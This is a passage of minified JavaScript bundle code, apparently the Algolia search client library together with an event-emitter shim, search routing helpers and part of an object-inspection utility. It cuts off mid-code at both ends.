n=e||{},o=n.retrieveMappings,i=r(n,["retrieveMappings"]);return!0===o&&(i.getClusters=!0),t.transporter.read({method:j,path:"1/clusters/mapping/pending"},i)}},X=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={transporter:t.transporter,appId:t.appId,indexName:e};return d(r,n.methods)}},Y=function(t){return function(e){return t.transporter.read({method:j,path:"1/keys"},e)}},Z=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters"},e)}},tt=function(t){return function(e){return t.transporter.read({method:j,path:"1/indexes"},e)}},et=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters/mapping"},e)}},nt=function(t){return function(e,n,r){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:"move",destination:n}},r),(function(n,r){return X(t)(e,{methods:{waitTask:Kt}}).waitTask(n.taskID,r)}))}},rt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:"1/indexes/*/batch",data:{requests:e}},n),(function(e,n){return Promise.all(Object.keys(e.taskID).map((function(r){return X(t)(r,{methods:{waitTask:Kt}}).waitTask(e.taskID[r],n)})))}))}},ot=function(t){return function(e,n){return t.transporter.read({method:O,path:"1/indexes/*/objects",data:{requests:e}},n)}},it=function(t){return function(e,r){var o=e.map((function(t){return n({},t,{params:I(t.params||{})})}));return t.transporter.read({method:O,path:"1/indexes/*/queries",data:{requests:o},cacheable:!0},r)}},ut=function(t){return function(e,o){return Promise.all(e.map((function(e){var i=e.params,u=i.facetName,a=i.facetQuery,c=r(i,["facetName","facetQuery"]);return X(t)(e.indexName,{methods:{searchForFacetValues:$t}}).searchForFacetValues(u,a,n({},o,{},c))})))}},at=function(t){return function(e,n){var r=v(n);return r.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:w,path:"1/clusters/mapping"},r)}},ct=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/keys/%s/restore",e)},n),(function(n,r){return s((function(n){return z(t)(e,r).catch((function(t){if(404!==t.status)throw t;return n()}))}))}))}},ft=function(t){return function(e,n){return t.transporter.read({method:O,path:"1/clusters/mapping/search",data:{query:e}},n)}},st=function(t){return function(e,n){var o=Object.assign({},n),i=n||{},u=i.queryParameters,a=r(i,["queryParameters"]),c=u?{queryParameters:u}:{},f=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];return l(t.transporter.write({method:"PUT",path:y("1/keys/%s",e),data:c},a),(function(n,r){return s((function(n){return z(t)(e,r).then((function(t){return function(t){return Object.keys(o).filter((function(t){return-1!==f.indexOf(t)})).every((function(e){return t[e]===o[e]}))}(t)?Promise.resolve():n()}))}))}))}},lt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/indexes/%s/batch",t.indexName),data:{requests:e}},n),(function(e,n){return Kt(t)(e.taskID,n)}))}},pt=function(t){return function(e){return D(n({},e,{shouldStop:function(t){return void 0===t.cursor},request:function(n){return t.transporter.read({method:O,path:y("1/indexes/%s/browse",t.indexName),data:n},e)}}))}},dt=function(t){return function(e){var r=n({hitsPerPage:1e3},e);return D(n({},r,{shouldStop:function(t){return t.hits.length<r.hitsPerPage},request:function(e){return zt(t)("",n({},r,{},e)).then((function(t){return n({},t,{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},yt=function(t){return function(e){var r=n({hitsPerPage:1e3},e);return D(n({},r,{shouldStop:function(t){return t.hits.length<r.hitsPerPage},request:function(e){return Ht(t)("",n({},r,{},e)).then((function(t){return n({},t,{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},ht=function(t){return function(e,n,o){var i=o||{},u=i.batchSize,a=r(i,["batchSize"]),c={taskIDs:[],objectIDs:[]};return l(function r(){var o,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,f=[];for(o=i;o<e.length&&(f.push(e[o]),f.length!==(u||1e3));o++);return 0===f.length?Promise.resolve(c):lt(t)(f.map((function(t){return{action:n,body:t}})),a).then((function(t){return c.objectIDs=c.objectIDs.concat(t.objectIDs),c.taskIDs.push(t.taskID),o++,r(o)}))}(),(function(e,n){return Promise.all(e.taskIDs.map((function(e){return Kt(t)(e,n)})))}))}},vt=function(t){return function(e){return l(t.transporter.write({method:O,path:y("1/indexes/%s/clear",t.indexName)},e),(function(e,n){return Kt(t)(e.taskID,n)}))}},mt=function(t){return function(e){var n=e||{},o=n.forwardToReplicas,i=v(r(n,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/rules/clear",t.indexName)},i),(function(e,n){return Kt(t)(e.taskID,n)}))}},bt=function(t){return function(e){var n=e||{},o=n.forwardToReplicas,i=v(r(n,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/synonyms/clear",t.indexName)},i),(function(e,n){return Kt(t)(e.taskID,n)}))}},gt=function(t){return function(e,n){return l(t.transporter.write({method:O,path:y("1/indexes/%s/deleteByQuery",t.indexName),data:e},n),(function(e,n){return Kt(t)(e.taskID,n)}))}},wt=function(t){return function(e){return l(t.transporter.write({method:w,path:y("1/indexes/%s",t.indexName)},e),(function(e,n){return Kt(t)(e.taskID,n)}))}},jt=function(t){return function(e,n){return l(Ot(t)([e],n).then((function(t){return{taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Ot=function(t){return function(e,n){var r=e.map((function(t){return{objectID:t}}));return ht(t)(r,Qt.DeleteObject,n)}},St=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:w,path:y("1/indexes/%s/rules/%s",t.indexName,e)},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},At=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:w,path:y("1/indexes/%s/synonyms/%s",t.indexName,e)},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},Pt=function(t){return function(e){return xt(t)(e).then((function(){return!0})).catch((function(t){if(404!==t.status)throw t;return!1}))}},Et=function(t){return function(e,i){var u=i||{},a=u.query,c=u.paginate,f=r(u,["query","paginate"]),s=0;return function r(){return Gt(t)(a||"",n({},f,{page:s})).then((function(t){for(var n=0,i=Object.entries(t.hits);n<i.length;n++){var u=o(i[n],2),a=u[0],f=u[1];if(e(f))return{object:f,position:parseInt(a,10),page:s}}if(s++,!1===c||s>=t.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return r()}))}()}},It=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/%s",t.indexName,e)},n)}},_t=function(){return function(t,e){for(var n=0,r=Object.entries(t.hits);n<r.length;n++){var i=o(r[n],2);if(i[1].objectID===e)return parseInt(i[0],10)}return-1}},Rt=function(t){return function(e,o){var i=o||{},u=i.attributesToRetrieve,a=r(i,["attributesToRetrieve"]),c=e.map((function(e){return n({indexName:t.indexName,objectID:e},u?{attributesToRetrieve:u}:{})}));return t.transporter.read({method:O,path:"1/indexes/*/objects",data:{requests:c}},a)}},Tt=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/rules/%s",t.indexName,e)},n)}},xt=function(t){return function(e){return t.transporter.read({method:j,path:y("1/indexes/%s/settings",t.indexName),data:{getVersion:2}},e)}},kt=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/synonyms/%s",t.indexName,e)},n)}},Ut=function(t){return function(e,n){return l(Nt(t)([e],n).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Nt=function(t){return function(e,n){var o=n||{},i=o.createIfNotExists,u=r(o,["createIfNotExists"]),a=i?Qt.PartialUpdateObject:Qt.PartialUpdateObjectNoCreate;return ht(t)(e,a,u)}},Ft=function(t){return function(e,u){var a=u||{},c=a.safe,f=a.autoGenerateObjectIDIfNotExist,s=a.batchSize,p=r(a,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),d=function(e,n,r,o){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:r,destination:n}},o),(function(e,n){return Kt(t)(e.taskID,n)}))},h=Math.random().toString(36).substring(7),v="".concat(t.indexName,"_tmp_").concat(h),m=Ct({appId:t.appId,transporter:t.transporter,indexName:v}),b=[],g=d(t.indexName,v,"copy",n({},p,{scope:["settings","synonyms","rules"]}));return b.push(g),l((c?g.wait(p):g).then((function(){var t=m(e,n({},p,{autoGenerateObjectIDIfNotExist:f,batchSize:s}));return b.push(t),c?t.wait(p):t})).then((function(){var e=d(v,t.indexName,"move",p);return b.push(e),c?e.wait(p):e})).then((function(){return Promise.all(b)})).then((function(t){var e=o(t,3),n=e[1],r=e[2];return{objectIDs:n.objectIDs,taskIDs:[e[0].taskID].concat(i(n.taskIDs),[r.taskID])}})),(function(t,e){return Promise.all(b.map((function(t){return t.wait(e)})))}))}},Mt=function(t){return function(e,r){return Wt(t)(e,n({},r,{clearExistingRules:!0}))}},Dt=function(t){return function(e,r){return Jt(t)(e,n({},r,{replaceExistingSynonyms:!0}))}},qt=function(t){return function(e,n){return l(Ct(t)([e],n).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,n){return Kt(t)(e.taskID,n)}))}},Ct=function(t){return function(e,n){var o=n||{},i=o.autoGenerateObjectIDIfNotExist,u=r(o,["autoGenerateObjectIDIfNotExist"]),a=i?Qt.AddObject:Qt.UpdateObject;if(a===Qt.UpdateObject){var c=!0,f=!1,s=void 0;try{for(var p,d=e[Symbol.iterator]();!(c=(p=d.next()).done);c=!0)if(void 0===p.value.objectID)return l(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(t){f=!0,s=t}finally{try{c||null==d.return||d.return()}finally{if(f)throw s}}}return ht(t)(e,a,u)}},Bt=function(t){return function(e,n){return Wt(t)([e],n)}},Wt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=o.clearExistingRules,a=v(r(o,["forwardToReplicas","clearExistingRules"]));return i&&(a.queryParameters.forwardToReplicas=1),u&&(a.queryParameters.clearExistingRules=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/rules/batch",t.indexName),data:e},a),(function(e,n){return Kt(t)(e.taskID,n)}))}},Lt=function(t){return function(e,n){return Jt(t)([e],n)}},Jt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=o.replaceExistingSynonyms,a=v(r(o,["forwardToReplicas","replaceExistingSynonyms"]));return i&&(a.queryParameters.forwardToReplicas=1),u&&(a.queryParameters.replaceExistingSynonyms=1),l(t.transporter.write({method:O,path:y("1/indexes/%s/synonyms/batch",t.indexName),data:e},a),(function(e,n){return Kt(t)(e.taskID,n)}))}},Gt=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/query",t.indexName),data:{query:e},cacheable:!0},n)}},$t=function(t){return function(e,n,r){return t.transporter.read({method:O,path:y("1/indexes/%s/facets/%s/query",t.indexName,e),data:{facetQuery:n},cacheable:!0},r)}},zt=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/rules/search",t.indexName),data:{query:e}},n)}},Ht=function(t){return function(e,n){return t.transporter.read({method:O,path:y("1/indexes/%s/synonyms/search",t.indexName),data:{query:e}},n)}},Vt=function(t){return function(e,n){var o=n||{},i=o.forwardToReplicas,u=v(r(o,["forwardToReplicas"]));return i&&(u.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:"PUT",path:y("1/indexes/%s/settings",t.indexName),data:e},u),(function(e,n){return Kt(t)(e.taskID,n)}))}},Kt=function(t){return function(e,n){return s((function(r){return function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/indexes/%s/task/%s",t.indexName,e.toString())},n)}}(t)(e,n).then((function(t){return"published"!==t.status?r():void 0}))}))}},Qt={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject"},Xt={Settings:"settings",Synonyms:"synonyms",Rules:"rules"};function Yt(t,e,r){var o={appId:t,apiKey:e,timeouts:{connect:1,read:2,write:30},requester:{send:function(t){return new Promise((function(e){var n=new XMLHttpRequest;n.open(t.method,t.url,!0),Object.keys(t.headers).forEach((function(e){return n.setRequestHeader(e,t.headers[e])}));var r,o=function(t,r){return setTimeout((function(){n.abort(),e({status:0,content:r,isTimedOut:!0})}),1e3*t)},i=o(t.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(i),r=o(t.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(i),clearTimeout(r),e({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(i),clearTimeout(r),e({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(t.data)}))}},logger:{debug:function(){return Promise.resolve()},info:function(){return Promise.resolve()},error:function(t,e){return console.error(t,e),Promise.resolve()}},responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:a({caches:[u({key:"".concat("4.1.0","-").concat(t)}),c()]}),userAgent:P("4.1.0").add({segment:"Browser"})};return function(t){var e=t.appId,r=f(void 0!==t.authMode?t.authMode:h.WithinHeaders,e,t.apiKey),o=A(n({hosts:[{url:"".concat(e,"-dsn.algolia.net"),accept:m.Read},{url:"".concat(e,".algolia.net"),accept:m.Write}].concat(p([{url:"".concat(e,"-1.algolianet.com")},{url:"".concat(e,"-2.algolianet.com")},{url:"".concat(e,"-3.algolianet.com")}]))},t,{headers:n({},r.headers(),{},{"content-type":"application/x-www-form-urlencoded"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({transporter:o,appId:e,addAlgoliaAgent:function(t,e){o.userAgent.add({segment:t,version:e})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then((function(){}))}},t.methods)}(n({},o,{},r,{methods:{search:it,searchForFacetValues:ut,multipleBatch:rt,multipleGetObjects:ot,multipleQueries:it,copyIndex:W,copySettings:J,copySynonyms:G,copyRules:L,moveIndex:nt,listIndices:tt,getLogs:H,listClusters:Z,multipleSearchForFacetValues:ut,getApiKey:z,addApiKey:q,listApiKeys:Y,updateApiKey:st,deleteApiKey:$,restoreApiKey:ct,assignUserID:C,assignUserIDs:B,getUserID:K,searchUserIDs:ft,listUserIDs:et,getTopUserIDs:V,removeUserID:at,hasPendingMappings:Q,initIndex:function(t){return function(e){return X(t)(e,{methods:{batch:lt,delete:wt,getObject:It,getObjects:Rt,saveObject:qt,saveObjects:Ct,search:Gt,searchForFacetValues:$t,waitTask:Kt,setSettings:Vt,getSettings:xt,partialUpdateObject:Ut,partialUpdateObjects:Nt,deleteObject:jt,deleteObjects:Ot,deleteBy:gt,clearObjects:vt,browseObjects:pt,getObjectPosition:_t,findObject:Et,exists:Pt,saveSynonym:Lt,saveSynonyms:Jt,getSynonym:kt,searchSynonyms:Ht,browseSynonyms:yt,deleteSynonym:At,clearSynonyms:bt,replaceAllObjects:Ft,replaceAllSynonyms:Dt,searchRules:zt,getRule:Tt,deleteRule:St,saveRule:Bt,saveRules:Wt,replaceAllRules:Mt,browseRules:dt,clearRules:mt}})}},initAnalytics:function(){return function(t){return function(t){var e=t.region||"us",r=f(h.WithinHeaders,t.appId,t.apiKey),o=A(n({hosts:[{url:"analytics.".concat(e,".algolia.com")}]},t,{headers:n({},r.headers(),{},{"content-type":"application/json"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({appId:t.appId,transporter:o},t.methods)}(n({},o,{},t,{methods:{addABTest:T,getABTest:k,getABTests:U,stopABTest:N,deleteABTest:x}}))}},initRecommendation:function(){return function(t){return function(t){var e=t.region||"us",r=f(h.WithinHeaders,t.appId,t.apiKey),o=A(n({hosts:[{url:"recommendation.".concat(e,".algolia.com")}]},t,{headers:n({},r.headers(),{},{"content-type":"application/json"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({appId:t.appId,transporter:o},t.methods)}(n({},o,{},t,{methods:{getPersonalizationStrategy:F,setPersonalizationStrategy:M}}))}}}}))}return Yt.version="4.1.0",Yt}()}));function d(){}function y(){y.init.call(this)}function h(t){return void 0===t._maxListeners?y.defaultMaxListeners:t._maxListeners}function v(t,e,n){if(e)t.call(n);else for(var r=t.length,o=A(t,r),i=0;i<r;++i)o[i].call(n)}function m(t,e,n,r){if(e)t.call(n,r);else for(var o=t.length,i=A(t,o),u=0;u<o;++u)i[u].call(n,r)}function b(t,e,n,r,o){if(e)t.call(n,r,o);else for(var i=t.length,u=A(t,i),a=0;a<i;++a)u[a].call(n,r,o)}function g(t,e,n,r,o,i){if(e)t.call(n,r,o,i);else for(var u=t.length,a=A(t,u),c=0;c<u;++c)a[c].call(n,r,o,i)}function w(t,e,n,r){if(e)t.apply(n,r);else for(var o=t.length,i=A(t,o),u=0;u<o;++u)i[u].apply(n,r)}function j(t,e,n,r){var o,i,u,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((i=t._events)?(i.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),i=t._events),u=i[e]):(i=t._events=new d,t._eventsCount=0),u){if("function"==typeof u?u=i[e]=r?[n,u]:[u,n]:r?u.unshift(n):u.push(n),!u.warned&&(o=h(t))&&o>0&&u.length>o){u.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+u.length+" "+e+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=u.length,a=c,"function"==typeof console.warn?console.warn(a):console.log(a)}}else u=i[e]=n,++t._eventsCount;return t}function O(t,e,n){var r=!1;function o(){t.removeListener(e,o),r||(r=!0,n.apply(t,arguments))}return o.listener=n,o}function S(t){var e=this._events;if(e){var n=e[t];if("function"==typeof n)return 1;if(n)return n.length}return 0}function A(t,e){for(var n=new Array(e);e--;)n[e]=t[e];return n}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function E(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){I(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function I(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _(t){var e=t.numberLocale;return{formatNumber:function(t,n){return Number(n(t)).toLocaleString(e)},highlight:function(t,e){try{var n=JSON.parse(t);return e(f(E({},n,{hit:this})))}catch(r){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(t,e){try{var n=JSON.parse(t);return e(s(E({},n,{hit:this})))}catch(r){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(t,e){try{var n=JSON.parse(t);return e(r(n.method,E({objectIDs:[this.objectID]},n.payload)))}catch(o){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}}function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){x(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function x(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t){return function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["configure"])}function U(){return{stateToRoute:function(t){return Object.keys(t).reduce((function(e,n){return T({},e,x({},n,k(t[n])))}),{})},routeToState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(t).reduce((function(e,n){return T({},e,x({},n,k(t[n])))}),{})}}}d.prototype=Object.create(null),y.EventEmitter=y,y.usingDomains=!1,y.prototype.domain=void 0,y.prototype._events=void 0,y.prototype._maxListeners=void 0,y.defaultMaxListeners=10,y.init=function(){this.domain=null,this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=new d,this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},y.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=t,this},y.prototype.getMaxListeners=function(){return h(this)},y.prototype.emit=function(t){var e,n,r,o,i,u,a,c="error"===t;if(u=this._events)c=c&&null==u.error;else if(!c)return!1;if(a=this.domain,c){if(e=arguments[1],!a){if(e instanceof Error)throw e;var f=new Error('Uncaught, unspecified "error" event. ('+e+")");throw f.context=e,f}return e||(e=new Error('Uncaught, unspecified "error" event')),e.domainEmitter=this,e.domain=a,e.domainThrown=!1,a.emit("error",e),!1}if(!(n=u[t]))return!1;var s="function"==typeof n;switch(r=arguments.length){case 1:v(n,s,this);break;case 2:m(n,s,this,arguments[1]);break;case 3:b(n,s,this,arguments[1],arguments[2]);break;case 4:g(n,s,this,arguments[1],arguments[2],arguments[3]);break;default:for(o=new Array(r-1),i=1;i<r;i++)o[i-1]=arguments[i];w(n,s,this,o)}return!0},y.prototype.on=y.prototype.addListener=function(t,e){return j(this,t,e,!1)},y.prototype.prependListener=function(t,e){return j(this,t,e,!0)},y.prototype.once=function(t,e){if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');return this.on(t,O(this,t,e)),this},y.prototype.prependOnceListener=function(t,e){if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');return this.prependListener(t,O(this,t,e)),this},y.prototype.removeListener=function(t,e){var n,r,o,i,u;if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');if(!(r=this._events))return this;if(!(n=r[t]))return this;if(n===e||n.listener&&n.listener===e)0==--this._eventsCount?this._events=new d:(delete r[t],r.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,i=n.length;i-- >0;)if(n[i]===e||n[i].listener&&n[i].listener===e){u=n[i].listener,o=i;break}if(o<0)return this;if(1===n.length){if(n[0]=void 0,0==--this._eventsCount)return this._events=new d,this;delete r[t]}else!function(t,e){for(var n=e,r=n+1,o=t.length;r<o;n+=1,r+=1)t[n]=t[r];t.pop()}(n,o);r.removeListener&&this.emit("removeListener",t,u||e)}return this},y.prototype.removeAllListeners=function(t){var e,n;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=new d,this._eventsCount=0):n[t]&&(0==--this._eventsCount?this._events=new d:delete n[t]),this;if(0===arguments.length){for(var r,o=Object.keys(n),i=0;i<o.length;++i)"removeListener"!==(r=o[i])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=new d,this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(e)do{this.removeListener(t,e[e.length-1])}while(e[0]);return this},y.prototype.listeners=function(t){var e,n=this._events;return n&&(e=n[t])?"function"==typeof e?[e.listener||e]:function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(e):[]},y.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):S.call(t,e)},y.prototype.listenerCount=S,y.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]};var N=TypeError;const F=n(Object.freeze({__proto__:null,default:{}}));var M="function"==typeof Map&&Map.prototype,D=Object.getOwnPropertyDescriptor&&M?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,q=M&&D&&"function"==typeof D.get?D.get:null,C=M&&Map.prototype.forEach,B="function"==typeof Set&&Set.prototype,W=Object.getOwnPropertyDescriptor&&B?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,L=B&&W&&"function"==typeof W.get?W.get:null,J=B&&Set.prototype.forEach,G="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,$="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,z="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,H=Boolean.prototype.valueOf,V=Object.prototype.toString,K=Function.prototype.toString,Q=String.prototype.match,X=String.prototype.slice,Y=String.prototype.replace,Z=String.prototype.toUpperCase,tt=String.prototype.toLowerCase,et=RegExp.prototype.test,nt=Array.prototype.concat,rt=Array.prototype.join,ot=Array.prototype.slice,it=Math.floor,ut="function"==typeof BigInt?BigInt.prototype.valueOf:null,at=Object.getOwnPropertySymbols,ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,ft="function"==typeof Symbol&&"object"==typeof Symbol.iterator,st="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol,1)?Symbol.toStringTag:null,lt=Object.prototype.propertyIsEnumerable,pt=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function dt(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||et.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var r=t<0?-it(-t):it(t);if(r!==t){var o=String(r),i=X.call(e,o.length+1);return Y.call(o,n,"$&_")+"."+Y.call(Y.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return Y.call(e,n,"$&_")}var yt=F.custom,ht=At(yt)?yt:null,vt={__proto__:null,double:'"',single:"'"},mt={__proto__:null,double:/(["\\])/g,single:/(['\\])/g},bt=function t(n,r,o,i){var u=r||{};if(Et(u,"quoteStyle")&&!Et(vt,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(Et(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var a=!Et(u,"customInspect")||u.customInspect;if("boolean"!=typeof a&&"symbol"!==a)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(Et(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(Et(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var c=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function t(e,n){if(e.length>n.maxStringLength){var r=e.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return t(X.call(e,0,n.maxStringLength),n)+o}var i=mt[n.quoteStyle||"single"];return i.lastIndex=0,gt(Y.call(Y.call(e,i,"\\$1"),/[\x00-\x1f]/g,Rt),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var f=String(n);return c?dt(n,f):f}if("bigint"==typeof n){var s=String(n)+"n";return c?dt(n,s):s}var l=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=l&&l>0&&"object"==typeof n)return Ot(n)?"[Array]":"[Object]";var p,d=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;n=rt.call(Array(t.indent+1)," ")}return{base:n,prev:rt.call(Array(e+1),n)}}(u,o);if(void 0===i)i=[];else if(_t(i,n)>=0)return"[Circular]";function y(e,n,r){if(n&&(i=ot.call(i)).push(n),r){var a={depth:u.depth};return Et(u,"quoteStyle")&&(a.quoteStyle=u.quoteStyle),t(e,a,o+1,i)}return t(e,u,o+1,i)}if("function"==typeof n&&!St(n)){var h=function(t){if(t.name)return t.name;var e=Q.call(K.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(n),v=Nt(n,y);return"[Function"+(h?": "+h:" (anonymous)")+"]"+(v.length>0?" { "+rt.call(v,", ")+" }":"")}if(At(n)){var m=ft?Y.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):ct.call(n);return"object"!=typeof n||ft?m:Tt(m)}if((p=n)&&"object"==typeof p&&("undefined"!=typeof HTMLElement&&p instanceof HTMLElement||"string"==typeof p.nodeName&&"function"==typeof p.getAttribute)){for(var b="<"+tt.call(String(n.nodeName)),g=n.attributes||[],w=0;w<g.length;w++)b+=" 